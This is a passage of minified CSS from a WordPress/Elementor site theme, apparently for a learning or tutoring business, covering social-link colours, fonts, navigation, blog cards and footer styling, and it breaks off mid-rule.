.wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6, 147, 227) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252, 185, 0) 0%,rgb(255, 105, 0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255, 105, 0) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255),6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-term-template.is-layout-flex){gap:1.25em}:where(.wp-block-term-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}button,input{overflow:visible}progress{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}code{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}strong{font-weight:bolder}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}[hidden],template{display:none}:root{--font:"Arial",sans-serif;--heading:var(--font);--spacing:clamp(50px, 3.90625vw, 75px);--radius:clamp(5px, 0.4166666666666667vw, 8px);--transition:all 0.3s;--transitionSlow:all 0.6s ease;--transitionFast:all 0.15s;--mainFontSize:clamp(16px, 1.09375vw, 22px);--smallFontSize:clamp(12px, 0.8333333333333334vw, 16px);--h1FontSize:clamp(56px, 5.208333333333333vw, 100px);--h2FontSize:clamp(41px, 3.6458333333333335vw, 70px);--h3FontSize:clamp(32px, 2.6041666666666665vw, 50px);--h4FontSize:clamp(24px, 2.0833333333333335vw, 40px);--h5FontSize:clamp(20px, 1.5625vw, 30px);--h6FontSize:clamp(16px, 1.09375vw, 22px);--lineHeight:1.625;--lineHeightSm:1.25;--lineHeightLg:2;--headingLineHeight:1.3;--containerAbove1600:1450px;--containerAbove1368:1308px;--red:#ea2027;--blue:#0652dd;--green:#009432;--purple:#6f1e51;--yellow:#ffc312;--orange:#ee5a24;--text:#606060;--dark:#1f1f20;--light:#f0f0f0;--grey:#999999;--primary:var(--blue);--secondary:var(--purple);--buttonPaddingTop:clamp(16px, 1.1458333333333333vw, 22px);--buttonPaddingBottom:clamp(16px, 1.1458333333333333vw, 22px);--buttonPaddingLeft:clamp(24px, 1.71875vw, 33px);--buttonPaddingRight:clamp(24px, 1.71875vw, 33px);--buttonCasing:none;--buttonRadius:0;--buttonFontSize:var(--mainFontSize);--buttonWeight:400;--buttonFont:var(--font);--buttonTextColour:#fff;--buttonLetterSpacing:0px;--buttonBorderWidth:1px;--buttonBackgroundPrimary:var(--primary);--buttonBackgroundSecondary:var(--secondary);--buttonBackgroundGhost:transparent;--buttonHoverBackgroundColour:var(--dark);--buttonHoverFontColour:var(--buttonTextColour);--buttonDarkHoverBackgroundColour:#fff;--buttonDarkHoverFontColour:#000;--formFieldBorder:#ddd;--formFieldPaddingTop:clamp(10px, 0.78125vw, 15px);--formFieldPaddingBottom:var(--formFieldPaddingTop);--formFieldPaddingLeft:clamp(15px, 1.0416666666666667vw, 20px);--formFieldPaddingRight:var(--formFieldPaddingLeft);--formFieldRadius:0px;--headerAdjustment:0px}.container,.e-con>.e-con-inner{margin:0 auto;max-width:1140px!important}@media (min-width:1368px){.container,.e-con>.e-con-inner{max-width:var(--containerAbove1368)!important}}@media (min-width:1600px){.container,.e-con>.e-con-inner{max-width:var(--containerAbove1600)!important}}.pg-section.e-con{padding:var(--spacing) 0}.pg-section.e-con.pt-0{padding-top:0}.pg-section.e-con.pb-0{padding-bottom:0}.pr{padding-right:var(--spacing)}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt{margin-top:var(--spacing)}.mb{margin-bottom:var(--spacing)}.e-con>.e-con-inner{gap:0 30px!important}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;background-color:#000!important;color:#fff!important}body{font-size:var(--mainFontSize);color:var(--text);font-family:var(--font);line-height:var(--lineHeight)}h1,h2,h3,h4{line-height:var(--headingLineHeight);margin:0}h1{font-size:var(--h1FontSize)}h2{font-size:var(--h2FontSize)}h3{font-size:var(--h3FontSize)}h4{font-size:var(--h4FontSize)}p{font-size:var(--mainFontSize);margin:0 0 30px}li{font-size:var(--mainFontSize);margin:0 0 20px}li:last-of-type,p:last-of-type{margin:0}a[href*=tel]{white-space:nowrap}a,a:focus,a:hover,button,button:focus,button:hover{transition:var(--transition);text-decoration:none}a:not(.elementor-button,.button){color:var(--primary)}a:focus,a:hover{color:var(--dark)}i[class^=icon-],span[class^=icon-]{display:inline-block;background-size:contain;background-repeat:no-repeat;background-position:center}.bg-light{background-color:var(--light)}.navigation{display:none}.mobile-navigation ul,.navigation ul{list-style:none;margin:0;padding:0;display:flex;align-items:center;justify-content:flex-end;flex-wrap:wrap;z-index:20}.navigation ul{flex-direction:column}.mobile-navigation li,.navigation li{margin:0;position:relative}.navigation a,.navigation li{display:block}.navigation li{width:100%;text-align:center}.mobile-navigation a{display:inline-block}.mobile-navigation li.mobile-logo{margin-right:auto}.mobile-navigation li.mobile-button a{text-align:center}.mobile-navigation li.mobile-button strong{width:40px;height:40px;display:flex;background-color:var(--primary);border-radius:5px;align-items:center;justify-content:center}.mobile-navigation li.mobile-button svg{width:60%;max-height:60%}.mobile-navigation li.mobile-button svg path{fill:#fff}.mobile-navigation li.mobile-button span{display:block;font-size:11px;color:#333;text-transform:uppercase;margin:5px 0 0}.mobile-navigation li.mobile-button:not(:last-child){margin:0 10px 0 0}.navigation li ul{background-color:var(--dark);display:none;text-align:center}.navigation li:hover ul{transform:scaleY(1)}.navigation li ul a{color:#fff;display:block;font-size:80%;padding:10px;line-height:1.1}.navigation li ul a:focus,.navigation li ul a:hover{background-color:rgba(255,255,255,.1)}.navigation li#openSideMenu{display:none}@media (min-width:768px){.navigation li#openSideMenu{display:block}.navigation li#openSideMenu i{width:26px;height:3px;background:#000;display:block;transform-origin:center;transform:rotate(0);transition:var(--transition);position:relative;top:0}.navigation li#openSideMenu i:nth-of-type(2){margin:6px 0}.navigation li#openSideMenu,.navigation li#openSideMenu a{line-height:0}.navigation li#openSideMenu a{padding:5px}.navigation li#openSideMenu.active i:nth-of-type(2){top:-3px;opacity:0}.navigation li#openSideMenu.active i:first-of-type{transform:rotate(45deg);top:8px}.navigation li#openSideMenu.active i:nth-of-type(3){transform:rotate(-45deg);top:-10px}.mobile-navigation{display:none}.navigation ul{flex-direction:row}.navigation li{display:inline-block;width:auto;text-align:left}.navigation,.navigation li ul{display:block}.navigation li ul{position:absolute;top:30px;left:0;width:200px;transform-origin:top center;transform:scaleY(0);transition:var(--transition)}.navigation a{display:inline-block}}.side-navigation{position:fixed;z-index:2000;display:flex;top:0;left:0;right:0;bottom:0;margin:auto;display:none;opacity:0;transition:var(--transition)}.side-navigation section{display:flex;height:100%}.side-navigation:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;background-color:var(--dark);opacity:.8;z-index:1}.side-navigation #closeSideMenuX{position:absolute;z-index:100;top:20px;right:20px}.side-navigation #closeSideMenuX:focus,.side-navigation #closeSideMenuX:hover{opacity:.6}.side-navigation .menu{flex:0 0 clamp(180px,15.625vw,300px);max-width:clamp(180px,15.625vw,300px);padding:0;margin:0;text-align:center;background-color:#fff;padding:clamp(50px,3.90625vw,75px) clamp(33.333333333333336px,2.6041666666666665vw,50px) clamp(33.333333333333336px,2.6041666666666665vw,50px);position:relative;right:clamp(-300px,-15.625vw,-180px);transition:var(--transition)}.side-navigation .menu.active{right:0}.side-navigation #closeSideMenu{flex:1;background-color:transparent;opacity:1}.side-navigation #closeSideMenu,.side-navigation .menu{z-index:10}.side-navigation .menu,.side-navigation .menu ul{list-style:none}.side-navigation .menu ul{list-style:none;margin:0;padding:0;display:none}.side-navigation .menu a{display:block;text-align:center}.side-navigation .menu li{margin:0}.side-navigation .menu ul a{font-size:80%}.side-navigation.opening{display:block}.side-navigation.active{opacity:1}svg:not(:root){overflow:unset!important}@media (max-width:1367px){main[role=main]{padding:0 30px}}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin:0!important}html .button,html .elementor-button{font-family:var(--buttonFont);font-size:var(--buttonFontSize);padding:var(--buttonPaddingTop) var(--buttonPaddingRight) var(--buttonPaddingBottom) var(--buttonPaddingLeft);background-color:var(--buttonBackgroundPrimary);color:var(--buttonTextColour);line-height:1;font-weight:var(--buttonWeight);border-radius:var(--buttonRadius);text-transform:var(--buttonCasing);border:var(--buttonBorderWidth) solid var(--buttonBackgroundPrimary);cursor:pointer;display:inline-block;transition:var(--transition);letter-spacing:var(--buttonLetterSpacing)}html .button:focus,html .button:hover,html .elementor-button:focus,html .elementor-button:hover{background:var(--buttonHoverBackgroundColour);color:var(--buttonHoverFontColour);border-color:var(--buttonHoverBackgroundColour)}#form-field-files{display:none!important}@font-face{font-family:'Inter Tight';font-style:normal;font-weight:100 900;font-display:swap;src:url(https://fonts.gstatic.com/s/intertight/v9/NGSwv5HMAFg6IuGlBNMjxLsH8ag.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Unna;font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/unna/v25/AYCKpXzofN0NOpo7l0nG.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Unna;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/unna/v25/AYCEpXzofN0NOp8LlQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--font:"Inter Tight",sans-serif;--heading:"Unna",serif;--spacing:80px;--radius:clamp(63px, 4.94792vw, 95px);--transition:0.3s;--transitionSlow:0.5s;--transitionFast:0.1s;--mainFontSize:18px;--mainFontSizeSm:16px;--h1FontSize:40px;--h2FontSize:36px;--h3FontSize:30px;--h4FontSize:25px;--h5FontSize:22px;--lineHeight:1.4;--lineHeightSm:1.3;--lineHeightLg:2;--headingLineHeight:1.25;--containerAbove1600:1150px;--containerAbove1368:1150px;--green:#6eb644;--blue:#29a1c4;--navy:#7792a7;--light:#f6f7fb;--dark:#0f2940;--text:var(--dark);--grey:#547174;--pink:#ff757a;--peach:#ffb19c;--yellow:#e3ce1b;--primary:var(--green);--secondary:var(--blue);--buttonPaddingTop:clamp(8px, 0.625vw, 12px);--buttonPaddingBottom:clamp(8px, 0.625vw, 12px);--buttonPaddingLeft:clamp(15px, 1.14583vw, 22px);--buttonPaddingRight:clamp(15px, 1.14583vw, 22px);--buttonCasing:capitalize;--buttonRadius:clamp(13px, 1.04167vw, 20px);--buttonFontSize:16px;--buttonWeight:400;--buttonLetterSpacing:clamp(1px, 0.05208vw, 1px);--buttonBorderWidth:clamp(1px, 0.05208vw, 1px);--buttonFont:var(--font);--buttonTextColour:#FFFFFF;--buttonBackgroundPrimary:var(--primary);--buttonBackgroundSecondary:var(--secondary);--buttonBackgroundGhost:transparent;--buttonHoverBackgroundColour:var(--blue);--buttonHoverFontColour:#FFFFFF;--buttonDarkHoverBackgroundColour:var(--blue);--buttonDarkHoverFontColour:#0E0E0F;--formFieldBorder:#C1C1C1;--formFieldPaddingTop:clamp(9px, 0.72917vw, 14px);--formFieldPaddingBottom:clamp(9px, 0.72917vw, 14px);--formFieldPaddingLeft:clamp(7px, 0.57292vw, 11px);--formFieldPaddingRight:clamp(7px, 0.57292vw, 11px);--formFieldRadius:clamp(3px, 0.26042vw, 5px);--headerAdjustment:32px}html{scroll-padding-top:200px}#footer,.elementor.elementor-146.elementor-location-footer,body{overflow-x:hidden!important;overflow-x:clip!important}div#wpadminbar{z-index:99999999!important}h1,h2,h3{font-family:var(--heading);line-height:var(--headingLineHeight);color:var(--dark);font-weight:400}li,p{font-family:var(--font);line-height:var(--lineHeight);color:#4d4d4d;font-weight:400}p{margin:0 0 clamp(13.333333333333px,1.0416666666667vw,20px)}#header{padding:clamp(6.6666666666667px,.52083333333333vw,10px) 0!important}#header.scrollingHeader{padding:clamp(3.3333333333333px,.26041666666667vw,5px) 0!important;position:fixed!important;background-color:#fff;top:-100%!important;left:0!important;right:0!important;z-index:999999!important;-webkit-box-shadow:0 0 clamp(10px,.78125vw,15px) rgba(0,0,0,.15);box-shadow:0 0 clamp(10px,.78125vw,15px) rgba(0,0,0,.15);-webkit-transition:.5s;-o-transition:.5s;transition:all .5s}#header.scrollingHeader.active{top:0!important;-webkit-transition:.5s;-o-transition:.5s;transition:all .5s}#header #menu-item-17 a,#header.scrollingHeader .menu-item-17 a{display:flex;width:clamp(111.33333333333px,8.6979166666667vw,167px);height:clamp(63.333333333333px,4.9479166666667vw,95px);background-image:var(--wpr-bg-d3838500-9824-45b5-a40f-7e5f97acc5cd);background-size:contain;background-repeat:no-repeat;background-position:center}#header.scrollingHeader .menu-item-17 a{width:clamp(66.666666666667px,5.2083333333333vw,100px);height:clamp(38px,2.96875vw,57px)}#header .navigation ul{align-items:flex-end}#header.scrollingHeader .navigation ul{align-items:center}#header .navigation li{margin-right:clamp(10px,1.8229166666667vw,35px)}#header .navigation li:first-of-type{margin-right:auto}#header .navigation li:last-of-type{margin-right:0}#header .navigation a{font-size:var(--mainFontSizeSm);font-weight:400;font-family:var(--font);color:var(--dark);padding:clamp(6.6666666666667px,.52083333333333vw,10px) 0}#header .navigation a:focus,#header .navigation a:hover{color:var(--blue)}#header .navigation li:not(#header .navigation .sub-menu li):last-of-type a{background-color:var(--green);padding:clamp(6.6666666666667px,.52083333333333vw,10px) clamp(20px,1.5625vw,30px);border-radius:clamp(20px,1.5625vw,30px);color:#fff;font-size:var(--mainFontSize)}#header .navigation li:not(#header .navigation .sub-menu li):last-of-type a:focus,#header .navigation li:not(#header .navigation .sub-menu li):last-of-type a:hover{background-color:var(--blue)}#header.scrollingHeader .navigation li:last-of-type a{padding:clamp(4.6666666666667px,.36458333333333vw,7px) clamp(20px,1.5625vw,30px)}#header #menu-item-25{margin:0!important;position:absolute;top:clamp(6.6666666666667px,.52083333333333vw,10px)}#header.scrollingHeader .menu-item-25{display:none!important}#header #menu-item-25 a,#header .navigation li:first-of-type a{padding:0}#header .navigation li:last-of-type a:focus,#header .navigation li:last-of-type a:hover{background-color:var(--blue);color:#fff}.pillar-card{width:calc(33% - clamp(13.333333333333px,1.0416666666667vw,20px))!important}.pillar-card>.elementor-element,.pillar-card>.elementor-element>.elementor-widget-container{height:100%!important}.pillar-card .elementor-icon-box-wrapper{padding:clamp(40px,3.125vw,60px) clamp(13.333333333333px,1.0416666666667vw,20px) clamp(33.333333333333px,2.6041666666667vw,50px)!important;background-color:#fff;position:relative;height:100%!important}#btn-spacing{margin-top:clamp(20px,1.5625vw,30px)!important}.pb-sm{padding-bottom:calc(var(--spacing)/ 2)!important}#blog-card.bg-small .elementor-post__thumbnail__link .elementor-post__thumbnail,#blog-container .elementor-post__thumbnail__link .elementor-post__thumbnail,#pg-blog .elementor-post__thumbnail:not(#pg-blog .blog-sidebar .elementor-post__thumbnail){padding:0;position:unset}#blog-card.bg-small .elementor-post__thumbnail__link,#blog-container .elementor-post__thumbnail__link,#pg-blog .elementor-post__thumbnail__link:not(#pg-blog .blog-sidebar .elementor-post__thumbnail__link){margin:0;overflow:hidden}#blog-card.bg-small .elementor-post__thumbnail__link img,#blog-container .elementor-post__thumbnail__link img,#pg-blog .elementor-post__thumbnail__link:not(#pg-blog .blog-sidebar .elementor-post__thumbnail__link) img{width:100%;height:100%;object-fit:cover;position:unset;top:unset;left:unset;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:.3s;-o-transition:.3s;transition:all .3s}#blog-card.bg-small .elementor-post__thumbnail__link:focus img,#blog-card.bg-small .elementor-post__thumbnail__link:hover img,#blog-container .elementor-post__thumbnail__link:focus img,#blog-container .elementor-post__thumbnail__link:hover img,#pg-blog .elementor-post__thumbnail__link:not(#pg-blog .blog-sidebar .elementor-post__thumbnail__link):focus img,#pg-blog .elementor-post__thumbnail__link:not(#pg-blog .blog-sidebar .elementor-post__thumbnail__link):hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transition:.3s;-o-transition:.3s;transition:all .3s}#blog-container>.elementor-element:first-child .elementor-post__thumbnail__link{width:100%;height:clamp(185.33333333333px,14.479166666667vw,278px);max-height:clamp(185.33333333333px,14.479166666667vw,278px)}#blog-card.bg-small .elementor-post__thumbnail__link,#blog-container>.elementor-element:nth-child(2) .elementor-post__thumbnail__link,#blog-container>.elementor-element:nth-child(3) .elementor-post__thumbnail__link{width:100%;height:127px;max-height:127px}#pg-blog .elementor-post__thumbnail:not(#pg-blog .blog-sidebar .elementor-post__thumbnail){padding:0;height:clamp(180px,14.0625vw,270px);width:100%;overflow:hidden}#blog-card .elementor-post__text,#pg-blog .elementor-post__text:not(#pg-blog .blog-sidebar .elementor-post__text){display:flex;flex-direction:column;background-color:var(--light);padding:clamp(16.666666666667px,1.3020833333333vw,25px) clamp(13.333333333333px,1.0416666666667vw,20px)}#blog-card .elementor-post__meta-data,#pg-blog .elementor-post__meta-data:not(#pg-blog .blog-sidebar .elementor-post__meta-data){-webkit-order:-1;-ms-order:-1;order:-1;margin:0 0 clamp(13.333333333333px,1.0416666666667vw,20px);display:flex;align-items:center;grid-gap:clamp(20px,1.5625vw,30px)}#blog-card .elementor-post__title a,#pg-blog .elementor-post__title:not(#pg-blog .blog-sidebar .elementor-post__title) a{font-size:var(--h5FontSize);font-family:var(--font);color:var(--dark)}#blog-card .elementor-post__title a:focus,#blog-card .elementor-post__title a:hover,#pg-blog .elementor-post__title:not(#pg-blog .blog-sidebar .elementor-post__title) a:focus,#pg-blog .elementor-post__title:not(#pg-blog .blog-sidebar .elementor-post__title) a:hover{color:var(--green)}#blog-card .elementor-post__meta-data span,#pg-blog .elementor-post__meta-data:not(#pg-blog .blog-sidebar .elementor-post__meta-data) span{font-size:var(--mainFontSizeSm);color:#4d4d4d;padding-left:clamp(16px,1.25vw,24px);background-size:12px;line-height:1;background-repeat:no-repeat;background-position:left center}#blog-card .elementor-post__meta-data span.elementor-post-date,#pg-blog .elementor-post__meta-data:not(#pg-blog .blog-sidebar .elementor-post__meta-data) span.elementor-post-date{-webkit-order:-1;-ms-order:-1;order:-1}#blog-card .elementor-post__meta-data span.elementor-post-author,#pg-blog .elementor-post__meta-data:not(#pg-blog .blog-sidebar .elementor-post__meta-data) span.elementor-post-author{background-image:var(--wpr-bg-393a16f1-268c-40e8-8d82-91eff1dcfd14)}#blog-card .elementor-post__meta-data span.elementor-post-date,#pg-blog .elementor-post__meta-data:not(#pg-blog .blog-sidebar .elementor-post__meta-data) span.elementor-post-date{background-image:url(https://www.evokelearning.ca/wp-content/themes/evokelearning/i/icons/icon-date.svg)}.footer-banner img{margin:0 0 clamp(26.666666666667px,2.0833333333333vw,40px)}.footer-banner p{font-size:clamp(16px, 1.1458333333333333vw, 22px);color:var(--dark)}.footer-banner p strong{font-family:var(--heading);font-weight:400;font-style:italic;font-size:clamp(22px, 1.5104166666667vw, 29px)}#footer{padding:clamp(93.333333333333px,7.2916666666667vw,140px) 0 clamp(40px,3.125vw,60px);background-color:var(--light)}#footer h4{font-size:clamp(16px, 1.0416666666667vw, 20px);font-weight:400;font-family:var(--font);color:var(--dark);margin:0 0 clamp(6.6666666666667px,.52083333333333vw,10px)}#footer p{font-size:clamp(14px, .9375vw, 18px);line-height:1.5}#footer p strong{display:block;font-weight:400}#footer a:not(#footer a.elementor-button,#footer .footer-hours a){display:block;font-size:clamp(16px, 1.0416666666667vw, 20px);color:var(--green);margin:0 0 